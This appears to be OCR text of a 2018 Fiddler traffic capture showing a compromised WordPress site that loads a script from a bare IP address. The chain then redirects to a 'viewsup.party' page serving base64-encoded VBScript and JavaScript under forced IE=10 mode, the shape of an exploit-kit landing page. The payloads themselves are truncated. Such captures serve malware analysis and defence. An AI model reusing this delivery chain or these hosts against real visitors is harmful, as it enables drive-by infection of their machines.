 Progress Telerik Fiddler Classic
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Protocol Host URL Body Caching Conter
71 200 HTTP daonasset.kr /wp-content/themes/reale... 862 applica
72 200 HTTP daonasset.kr /wp-content/themes/reale... 431 applica
73 200 HTTP daonasset.kr /wp-content/themes/reale... 862 applica
74 200 HTTP daonasset.kr /wp-content/themes/reale... 431 applica
75 200 HTTP daonasset.kr /wp-content/themes/reale... 431 applica
76 200 HTTP daonasset.kr /wp-content/plugins/kboa... 431 applica
77 200 HTTP daonasset.kr /wp-includes/js/wp-embed... 431 applica
78 200 HTTP daonasset.kr /wp-content/plugins/js_co... 862 applica
79 200 HTTP ocsp.pki.goog /GTSGIAG3/MEkwRzBFME... 463 public, ... applica
80 200 HTTP fonts.googleapis.com /earlyaccess/nanumgothic... 272 private... text/cs
81 200 HTTP ocsp.pki.goog /GTSGIAG3/MEkwRzBFME... 463 public, ... applica
82 200 HTTP ocsp.pki.goog /GTSGIAG3/MEkwRzBFME... 463 public, ... applica
83 200 HTTP ocsp.pki.goog /GTSGIAG3/MEkwRzBFME... 463 public, ... applica
84 200 HTTP crl.geotrust.com /crls/secureca.crl 325 applica
85 200 HTTP g.symcd.com /MFEwTzBNMEswSTAJBgU... 1,391 max-ag... applica
86 200 HTTP g.symcd.com /MFEwTzBNMEswSTAJBgU... 1,391 max-ag... applica
87 200 HTTP clients1.google.com /ocsp/MEkwRzBFMEMwQT... 463 public, ... applica
88 200 HTTP clients1.google.com /ocsp/MEkwRzBFMEMwQT... 463 public, ... applica
89 200 HTTP daonasset.kr /wp-includes/js/wp-emoji-... 862 applica
90 200 HTTP Tunnel to fonts.gstatic.com:443 700
91 200 HTTP Tunnel to fonts.gstatic.com:443 700
92 200 HTTP Tunnel to fonts.gstatic.com:443 700
93 200 HTTP 134.249.116.78 /jquery.js 2,186 applica
94 200 HTTP Tunnel to www.cpm20.com:443 785
95 200 HTTP crt.comodoca.com /COMODORSADomainVali... 1,548 public, ... applica
96 200 HTTP crt.comodoca.com /COMODORSAAddTrustC... 1,400 public, ... applica
97 200 HTTP ocsp.usertrust.com /MFEwTzBNMEswSTAJBgU... 471 max-ag... applica
98 200 HTTP ocsp.comodoca.com /MFEwTzBNMEswSTAJBgU... 727 max-ag... applica
99 200 HTTP ocsp.comodoca.com /MFEwTzBNMEswSTAJBgU... 471 max-ag... applica
100 302 HTTP clk.verblife-2.co /click?i=gr7Z8Btukqg_0 0
101 200 HTTP errstock.tech / 1,533 text/ht
102 200 HTTP /0%7B95232%7B95520... 2,610 text/ht
103 200 HTTP 576v7e3a1o.views... / 7,424 text/ht
104 200 HTTP 576v7e3a1o.views... / 7,404 text/ht
105 200 HTTP ocsp.digicert.com /MFEwTzBNMEswSTAJBgU... 471 max-ag... applica
106 200 HTTP ocsp.digicert.com /MFEwTzBNMEswSTAJBgU... 471 max-ag... applica
107 200 HTTP ocsp.digicert.com /MFEwTzBNMEswSTAJBgU... 471 max-ag... applica
108 200 HTTP ocsp.digicert.com /MFEwTzBNMEswSTAJBgU... 471 max-ag... applica
109 200 HTTP ocsp.digicert.com /MFEwTzBNMEswSTAJBgU... 471 max-ag... applica
110 404 HTTP 576v7e3a1o.views... /favicon.ico 0 text/ht
111 404 HTTP 576v7e3a1o.views... /favicon.ico 0 text/ht
112 200 HTTP 576v7e3a1o.views... /3b620f956dcae45951c1d... 992 text/ht
113 200 HTTP 576v7e3a1o.views... /3b620f956dcae45951c1d... 894 text/ht
114 404 HTTP 576v7e3a1o.views... /favicon.ico 0 text/ht
115 200 HTTP 576v7e3a1o.views... /3b620f956dcae45951c1d... 994 text/ht
[QuickExec] ALT+Q > type HELP to learn more
All Processes 1 / 115 http://576v7e3a1o.viewsup.party/
Log Filters Timeline
Get Started Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
0:0 0/0 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
HTTP/1.1 200 OK
Date: Mon, 26 Mar 2018 09:57:22 GMT
Server: Apache/2.4.29 (codeit)
X-Powered-By: PHP/5.6.34
Accept-Ranges: bytes
Last-Modified: Mon, 26 Mar 2018 09:57:23 GMT
Content-Length: 7424
Connection: close
Content-Type: text/html
<html>
<head>
<meta http-equiv="x-ua-compatible" content="IE=10">
</head>
<body>
<script type="text/vbscript" src="data:text/vbscript;base64,
<script type="text/javascript" src="data:text/javascript;base64,
</body>
</html>
Find... (press Ctrl+Enter to highlight all) View in Notepad